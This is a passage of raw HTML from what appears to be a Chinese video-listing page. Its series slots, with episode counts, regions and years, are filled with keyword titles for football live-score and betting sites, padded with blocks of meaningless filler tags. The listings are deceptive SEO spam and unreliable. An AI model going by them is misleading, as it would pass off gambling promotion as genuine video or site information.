text_right">更新至09集</span></a><div class="VFsFsFs vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(168, 143, 14);" href="/vodhtml/beidanbifenzuqiujishibifen.html" title="北单比分足球即时比分">北单比分足球即时比分</a></p><p class="vodlist_sub">旧版球探体育比分直播&nbsp;</p></div></li></ul></div><div class="vFReEHwm cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="MFrBgr vodlist_item num_1"><a style="color: rgb(106, 21, 188);" class="vodlist_thumb lazyload" href="/vodhtml/7mzuqiujishibifenzuqiubifen.html" title="7m足球即时比分足球比分" data-original="https://snzypic.vip/upload/vod/20260102-1/2fa76f4533bcf478cf8de7d084f2d841.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="JEVefWfW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(75, 239, 158);" href="/vodhtml/7mzuqiujishibifenzuqiubifen.html" title="7m足球即时比分足球比分">7m足球即时比分足球比分</a></p><p class="vodlist_sub">足球比分直播即时比分90&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="KRXUdWFd vodlist_item num_2"><a style="color: rgb(81, 205, 56);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifenwangzhibo.html" title="足球比分网直播" data-original="https://snzypic.vip/upload/vod/20230915-1/15ca6a475b4ea8faeefb2ad7b007b966.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2019</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="yFuySbBT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(156, 226, 14);" href="/vodhtml/zuqiubifenwangzhibo.html" title="足球比分网直播">足球比分网直播</a></p><p class="vodlist_sub">新球网足球比分直播&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="NXXEaJXK vodlist_item num_3"><a style="color: rgb(137, 43, 245);" class="vodlist_thumb lazyload" href="/vodhtml/bifenqiutantiyuwang.html" title="比分球探体育网" data-original="https://snzypic.vip/upload/vod/20260102-1/b00a27e4a75a33753e2e34b8f9f21378.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="uTThsQwD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(169, 76, 167);" href="/vodhtml/bifenqiutantiyuwang.html" title="比分球探体育网">比分球探体育网</a></p><p class="vodlist_sub">捷报比分网足球即时比分&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="MFNzKbAx vodlist_item num_4"><a style="color: rgb(156, 234, 197);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaizuqiujishibifentiantianyingqiu.html" title="竞彩足球即时比分天天盈球" data-original="https://snzypic.vip/upload/vod/20260116-1/06867a0dd01895769b2d64e39221554e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至01集</span></a><div class="ytTAJXCz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(197, 7, 170);" href="/vodhtml/jingcaizuqiujishibifentiantianyingqiu.html" title="竞彩足球即时比分天天盈球">竞彩足球即时比分天天盈球</a></p><p class="vodlist_sub">捷报比分网球即时比分&nbsp;</p></div></li><li class="KTxuUsVv vodlist_item num_5"><a style="color: rgb(125, 245, 211);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaozuqiubifenwangjishibi.html" title="捷报足球比分网即时比" data-original="https://snzypic.vip/upload/vod/20260116-1/67c1d9b74d286fb24bcc8e6313da5e10.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="nxWGBnnx vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(6, 36, 242);" href="/vodhtml/jiebaozuqiubifenwangjishibi.html" title="捷报足球比分网即时比">捷报足球比分网即时比</a></p><p class="vodlist_sub">90vs足球分即时比分滚球&nbsp;</p></div></li><li class="QbefXfX vodlist_item num_6"><a style="color: rgb(47, 84, 139);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenwangguanwangshouyeguanfang.html" title="球探比分网官网首页官方" data-original="https://snzypic.vip/upload/vod/20260109-1/c534996ff3e675031e4909fa210023ce.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="hgxGePvd vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(173, 203, 89);" href="/vodhtml/qiutanbifenwangguanwangshouyeguanfang.html" title="球探比分网官网首页官方">球探比分网官网首页官方</a></p><p class="vodlist_sub">新球探比分网足球比分预测&nbsp;</p></div></li><li class="gNTDgNgN vodlist_item num_7"><a style="color: rgb(141, 76, 126);" class="vodlist_thumb lazyload" href="/vodhtml/zhongguozucaibifenzhibo.html" title="中国足彩比分直播" data-original="https://snzypic.vip/upload/vod/20230909-1/5988d99461778ffa781a81ae8a494ba3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="zMqKDRwR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(40, 24, 70);" href="/vodhtml/zhongguozucaibifenzhibo.html" title="中国足彩比分直播">中国足彩比分直播</a></p><p class="vodlist_sub">篮球比分即时比分球探&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="CJhYCJCJ vodlist_item num_8"><a style="color: rgb(10, 225, 51);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaowangzuqiujishibifenwang.html" title="捷报网足球即时比分网" data-original="https://snzypic.vip/upload/vod/20230909-1/a332a6a32ac4603843307506d469bb7c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="EpynBDKx vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(139, 50, 75);" href="/vodhtml/jiebaowangzuqiujishibifenwang.html" title="捷报网足球即时比分网">捷报网足球即时比分网</a></p><p class="vodlist_sub">捷报比分下载电脑版&nbsp;</p></div></li><li class="qeHceVb vodlist_item num_9"><a style="color: rgb(10, 134, 55);" class="vodlist_thumb lazyload" href="/vodhtml/zhongguozucaiwang.html" title="中国足彩网" data-original="https://snzypic.vip/upload/vod/20251121-1/d852d82e21e0a6a7c861dee528cd99ce.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="PxtDeP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(239, 219, 225);" href="/vodhtml/zhongguozucaiwang.html" title="中国足彩网">中国足彩网</a></p><p class="vodlist_sub">90足球即时比分滚球预测&nbsp;</p></div></li><li class="wgbSbJD vodlist_item num_10"><a style="color: rgb(40, 140, 77);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaizuqiujishibifenwang.html" title="竞彩足球即时比分网" data-original="https://snzypic.vip/upload/vod/20251225-1/35b169f655849ee0c8f777dee6daf827.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="SmBpSryR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(153, 30, 255);" href="/vodhtml/jingcaizuqiujishibifenwang.html" title="竞彩足球即时比分网">竞彩足球即时比分网</a></p><p class="vodlist_sub">球探比分直播网&nbsp;</p></div></li><li class="ckVwckVw vodlist_item num_11"><a style="color: rgb(83, 204, 179);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiujishibifenqiutan007guanwang.html" title="足球即时比分球探007官网" data-original="https://snzypic.vip/upload/vod/20251024-1/3c5af74cbaa397959c1130d0cdd53823.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="FHAZNVaB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(89, 85, 48);" href="/vodhtml/zuqiujishibifenqiutan007guanwang.html" title="足球即时比分球探007官网">足球即时比分球探007官网</a></p><p class="vodlist_sub">捷报比分官网手机版在线&nbsp;</p></div></li><li class="BvyvqVq vodlist_item num_12"><a style="color: rgb(143, 160, 209);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanzuqiubifenjishizhibozuqiu.html" title="球探足球比分即时直播足球" data-original="https://snzypic.vip/upload/vod/20240615-1/8afba7507b1c5d2d30323e34b939b0ba.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2012</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="GvGvGvGv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(225, 8, 211);" href="/vodhtml/qiutanzuqiubifenjishizhibozuqiu.html" title="球探足球比分即时直播足球">球探足球比分即时直播足球</a></p><p class="vodlist_sub">spbo体球网即时比分&nbsp;</p></div></li></ul></div></div></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><div class="CcyKyKyK pannel"><div class="QGtuPZW pannel_head clearfix"><a style="color: rgb(212, 114, 38);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe648;</i>动漫</h2><a style="color: rgb(252, 194, 236);" class="text_muted pull_left" href="/vodtypehtml/dm.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(91, 248, 207);" href="/vodhtml/dayingjiazuqiujishibifenwangguanwang.html" title="大赢家足球即时比分网官网" class="text_muted">大赢家足球即时比分网官网</a><span class="split_line"></span><a style="color: rgb(99, 21, 254);" href="/vodhtml/dayingjia90zuqiujishibifenwang.html" title="大赢家90足球即时比分网" class="text_muted">大赢家90足球即时比分网</a><span class="split_line"></span><a style="color: rgb(144, 245, 103);" href="/vodhtml/qiutanbifenguanwang.html" title="球探比分官网" class="text_muted">球探比分官网</a></span></div><div class="JTEmNYEm cbox_list"><div class="GErErEr cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="azazazaz vodlist_item num_1"><a style="color: rgb(249, 250, 18);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyubifenzuqiu.html" title="球探体育比分足球" data-original="https://snzypic.vip/upload/vod/20260116-1/96633019cccd15f70ce0aa348c22735d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至03集</span></a><div class="ZTRTRTR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(195, 102, 190);" href="/vodhtml/qiutantiyubifenzuqiu.html" title="球探体育比分足球">球探体育比分足球</a></p><p class="vodlist_sub">迅盈足球即时比分预测&nbsp;</p></div></li><li class="hdYEzXWy vodlist_item num_2"><a style="color: rgb(223, 10, 3);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyuwangjishibifen.html" title="球探体育网即时比分" data-original="https://snzypic.vip/upload/vod/20250414-1/6c66afe06698a923331e63367db55a07.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至143集</span></a><div class="CHhfDAQr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(17, 103, 12);" href="/vodhtml/qiutantiyuwangjishibifen.html" title="球探体育网即时比分">球探体育网即时比分</a></p><p class="vodlist_sub">旧版球探体育比分app下载&nbsp;</p></div></li><li class="dxtdhdx vodlist_item num_3"><a style="color: rgb(200, 217, 167);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifenjishibifenqiutantiyu.html" title="即时比分即时比分球探体育" data-original="https://snzypic.vip/upload/vod/20250808-1/20b9c6c213cc0fbd1b2a89c2b82adead.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至25集</span></a><div class="bfWxPnPn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(34, 63, 76);" href="/vodhtml/jishibifenjishibifenqiutantiyu.html" title="即时比分即时比分球探体育">即时比分即时比分球探体育</a></p><p class="vodlist_sub">7m即时比分网页版&nbsp;</p></div></li><li class="YdYdYdYd vodlist_item num_4"><a style="color: rgb(167, 218, 230);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanjiebaojishibifenzuqiu.html" title="球探捷报即时比分足球" data-original="https://snzypic.vip/upload/vod/20250917-1/7da36579c855f98f112048a7448e00a3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">全40集</span></a><div class="bngbHWe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(240, 63, 56);" href="/vodhtml/qiutanjiebaojishibifenzuqiu.html" title="球探捷报即时比分足球">球探捷报即时比分足球</a></p><p class="vodlist_sub">球探体育比分电脑版本下载&nbsp;</p></div></li><li class="GUcCCQNc vodlist_item num_5"><a style="color: rgb(79, 58, 131);" class="vodlist_thumb lazyload" href="/vodhtml/90vsjishibifenzhibo.html" title="90vs即时比分直播" data-original="https://snzypic.vip/upload/vod/20230911-1/0b6b005b04d5c84537ea912aa4ccf73d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至561集</span></a><div class="hMkYhXkY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(108, 79, 111);" href="/vodhtml/90vsjishibifenzhibo.html" title="90vs即时比分直播">90vs即时比分直播</a></p><p class="vodlist_sub">捷报比分-足球即时比分&nbsp;</p></div></li><li class="xJKdugx vodlist_item num_6"><a style="color: rgb(171, 105, 91);" class="vodlist_thumb lazyload" href="/vodhtml/jiebifenzuqiuwangyuce.html" title="捷比分足球网预测" data-original="https://snzypic.vip/upload/vod/20260102-1/ee5b5bc09eb94a8c3d3dcddf7f5aa32c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至04集</span></a><div class="BjBjBjBj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(236, 225, 12);" href="/vodhtml/jiebifenzuqiuwangyuce.html" title="捷比分足球网预测">捷比分足球网预测</a></p><p class="vodlist_sub">bet007球探网足球即时比&nbsp;</p></div></li><li class="vehSyDkJ vodlist_item num_7"><a style="color: rgb(104, 8, 191);" class="vodlist_thumb lazyload" href="/vodhtml/lanqiubifenzhiboqiutan007.html" title="篮球比分直播球探007" data-original="https://snzypic.vip/upload/vod/20240726-1/012bd67616beba2a878165045878b65a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第144集</span></a><div class="kxEgRUtR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(116, 43, 194);" href="/vodhtml/lanqiubifenzhiboqiutan007.html" title="篮球比分直播球探007">篮球比分直播球探007</a></p><p class="vodlist_sub">网球比分球探网&nbsp;</p></div></li><li class="yfSyfyf vodlist_item num_8"><a style="color: rgb(86, 114, 129);" class="vodlist_thumb lazyload" href="/vodhtml/yingtiyuzuqiubifen.html" title="赢体育足球比分" data-original="https://snzypic.vip/upload/vod/20230911-1/718d7274c7d851ed65ccdaa652105702.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至56集</span></a><div class="WsYTZgpZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(155, 116, 58);" href="/vodhtml/yingtiyuzuqiubifen.html" title="赢体育足球比分">赢体育足球比分</a></p><p class="vodlist_sub">球探比分网球探足球比分网&nbsp;</p></div></li><li class="fyBvRfqU vodlist_item num_9"><a style="color: rgb(36, 209, 115);" class="vodlist_thumb lazyload" href="/vodhtml/500zuqiujishibifenwang.html" title="500足球即时比分网" data-original="https://snzypic.vip/upload/vod/20250926-1/6f5faa50d04c4bdf1de03f14ed7c1d2b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至10集</span></a><div class="THdMZYRu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(172, 130, 157);" href="/vodhtml/500zuqiujishibifenwang.html" title="500足球即时比分网">500足球即时比分网</a></p><p class="vodlist_sub">赢比分足球比分即时比分_&nbsp;</p></div></li><li class="YQcfvvmU vodlist_item num_10"><a style="color: rgb(77, 173, 79);" class="vodlist_thumb lazyload" href="/vodhtml/90bifenzuqiujishibifen.html" title="90比分足球即时比分" data-original="https://snzypic.vip/upload/vod/20260116-1/f79e9192703060a6bb0de2da804ebbc0.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至01集</span></a><div class="ZZSHXFXF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(34, 186, 25);" href="/vodhtml/90bifenzuqiujishibifen.html" title="90比分足球即时比分">90比分足球即时比分</a></p><p class="vodlist_sub">盈足球比分直播&nbsp;</p></div></li><li class="CeXtYBGf vodlist_item num_11"><a style="color: rgb(26, 236, 176);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifenchuanguanjisuanqi.html" title="足球比分串关计算器" data-original="https://snzypic.vip/upload/vod/20251220-1/1d0308954de67d759c68b8e796582af4.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至07集</span></a><div class="pTkcZcQ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(202, 79, 192);" href="/vodhtml/zuqiubifenchuanguanjisuanqi.html" title="足球比分串关计算器">足球比分串关计算器</a></p><p class="vodlist_sub">足球比分大串怎么计算奖金&nbsp;</p></div></li><li class="qAWfZBTr vodlist_item num_12"><a style="color: rgb(92, 118, 204);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiujishibifen500wanzhengbanxiazai.html" title="足球即时比分500完整版下载" data-original="https://snzypic.vip/upload/vod/20250516-1/63db53804a007fd4e87c2b4e697928fa.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至37集</span></a><div class="GhJZrxBk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(170, 108, 74);" href="/vodhtml/zuqiujishibifen500wanzhengbanxiazai.html" title="足球即时比分500完整版下载">足球即时比分500完整版下载</a></p><p class="vodlist_sub">竞猜足球即时比分直播&nbsp;</p></div></li></ul></div><div class="sGNGewND cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="UuJzrPQ vodlist_item num_1"><a style="color: rgb(51, 43, 200);" class="vodlist_thumb lazyload" href="/vodhtml/8bozuqiujishibifentiyu.html" title="8波足球即时比分体育" data-original="https://snzypic.vip/upload/vod/20230911-1/48498f48473d147a4ccf758638527d5d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至136集</span></a><div class="ZJgJCQwV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(133, 128, 1);" href="/vodhtml/8bozuqiujishibifentiyu.html" title="8波足球即时比分体育">8波足球即时比分体育</a></p><p class="vodlist_sub">球探网足球比分&nbsp;</p></div></li><li class="UJuUJUJ vodlist_item num_2"><a style="color: rgb(203, 28, 49);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenjiebaowang.html" title="球探比分捷报网" data-original="https://snzypic.vip/upload/vod/20260116-1/b2ef6b319aa9d37a3d5bb7eea16c06ab.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至01集</span></a><div class="RtntGmJx vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(250, 242, 10);" href="/vodhtml/qiutanbifenjiebaowang.html" title="球探比分捷报网">球探比分捷报网</a></p><p class="vodlist_sub">蓝球比分即时比分&nbsp;</p></div></li><li class="ekKdMrb vodlist_item num_3"><a style="color: rgb(111, 190, 71);" class="vodlist_thumb lazyload" href="/vodhtml/90zuqiugunqiubifenzhibo.html" title="90足球滚球比分直播" data-original="https://snzypic.vip/upload/vod/20260110-1/260b296e524373680de0ad009e325fc0.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="nFaFaFa vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(209, 171, 131);" href="/vodhtml/90zuqiugunqiubifenzhibo.html" title="90足球滚球比分直播">90足球滚球比分直播</a></p><p class="vodlist_sub">足球即时比分查询100网&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="aDEuRuag vodlist_item num_4"><a style="color: rgb(254, 165, 236);" class="vodlist_thumb lazyload" href="/vodhtml/tiantianyingqiuzuqiubifenzhibo500.html" title="天天盈球足球比分直播500" data-original="https://snzypic.vip/upload/vod/20260110-1/fa4ff4488f20d5aa2cd207c2bcc96d1a.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="PbrhPbPb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(190, 147, 140);" href="/vodhtml/tiantianyingqiuzuqiubifenzhibo500.html" title="天天盈球足球比分直播500">天天盈球足球比分直播500</a></p><p class="vodlist_sub">90比分即时足球比分直播&nbsp;</p></div></li><li class="WHetbPwb vodlist_item num_5"><a style="color: rgb(79, 111, 73);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifenjiebaobifenshouji.html" title="足球比分捷报比分手机" data-original="https://snzypic.vip/upload/vod/20260116-1/f0a0a6f26f27f5a1b301ec2ee427e0d2.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至01集</span></a><div class="AVfawhKu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(97, 161, 90);" href="/vodhtml/zuqiubifenjiebaobifenshouji.html" title="足球比分捷报比分手机">足球比分捷报比分手机</a></p><p class="vodlist_sub">足球500竞彩即时比分&nbsp;</p></div></li><li class="jZageBy vodlist_item num_6"><a style="color: rgb(12, 222, 135);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjiazuqiujishibifenzhibo310.html" 